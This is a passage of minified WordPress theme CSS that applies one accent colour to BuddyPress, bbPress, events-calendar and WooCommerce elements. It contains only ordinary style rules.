#buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#023b59;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#023b59;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#023b59;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current, .dt-header-menu ul.dt-primary-nav li ul.sub-menu, div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu > li{border-color:#023b59;}.bbp-forums .bbp-body .bbp-forum-info:before{color:#023b59;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-events-calendar div[id*="tribe-events-daynum-"], #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-read-more:after{background-color:#023b59;}.tribe-events-list .tribe-events-event-cost span{border-color:#023b59;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#023b59;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a{background-color:#023b59;}.type1.tribe_events .nav-top-links a, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#023b59;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#023b59;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#023b59;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#023b59;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#023b59;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#023b59;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#023b59;}.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .dt-default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .dt-default .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce .product .summary a.button:hover, .woocommerce .product .summary button.button:hover, .woocommerce .product .summary button:hover, .woocommerce .product .summary .button:hover, .woocommerce .product .summary .compare:hover, .woocommerce .product .summary .dt-wcsg-button:hover, .woocommerce .product .summary .yith-wcqv-button:hover, .woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a:hover, .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a:hover, .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a:hover, .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a, .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after, .woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button:hover, .dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button:hover, .woocommerce-page .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-content button:hover, .woocommerce form.login .button:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button:hover, .woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button:hover, .woocommerce-checkout #payment div.form-row.place-order > #place_order:hover, .dt-sc-shop-menu-icon ul.cart_list li a.remove:hover, .dt-sc-product-pagination ul li a:hover, .dt-sc-product-pagination ul li span.current, .dt-sc-product-pagination .prev-post a:hover, .dt-sc-product-pagination .next-post a:hover, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button, .woocommerce ul.products.dt-petworld-layout li.product .product-price .price, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title h5 a, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price{background-color:#023b59;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products.product-hover-fade-skinborder li.product:hover .product-wrapper:before, .woocommerce ul.products.product-hover-thumb-fade-skinborder li.product:hover .product-thumb .image:before, .woocommerce ul.products.product-border-type-thumb.product-border-position-default[class*="product-bordershadow-highlight"] li.product .product-thumb, .woocommerce ul.products.product-border-type-default.product-border-position-default[class*="product-bordershadow-highlight"] li.product .product-wrapper, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after{border-color:#023b59;}.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a, .woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button, .woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce .woocommerce-breadcrumb a:hover, .dt-sc-single-product-nav .dt-sc-single-product-nav-btn a:hover span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after, .woocommerce .product .summary .product-button.style-simple .compare:hover, .woocommerce .product .summary .product-button.style-simple .dt-wcsg-button:hover, .woocommerce .product .summary .product-button.style-simple .yith-wcqv-button:hover, .woocommerce .product .summary .product-button.style-simple .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled], .dt-sc-single-product-share-list li a:hover, .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .variations_button .quantity a:hover, .woocommerce .cart .quantity > a[class*="arrow"]:hover, .woocommerce-page .cart .quantity > a[class*="arrow"]:hover, .woocommerce.single-product div.product .cart .quantity > a[class*="arrow"]:hover, .woocommerce table.cart td.product-name a:not(.button):hover, .woocommerce-page .woocommerce table.shop_table tbody td .quantity > a:hover, .woocommerce .quantity.quantity-with-plusminus input:not(.qty):hover, .woocommerce-page .quantity.quantity-with-plusminus input:not(.qty):hover, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title:hover, .woocommerce .woocommerce-MyAccount-content a:hover, .woocommerce .product .summary form.cart .group_table td label a:hover, .woocommerce-page table.shop_table.cart .quantity > a:hover i, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button, .woocommerce 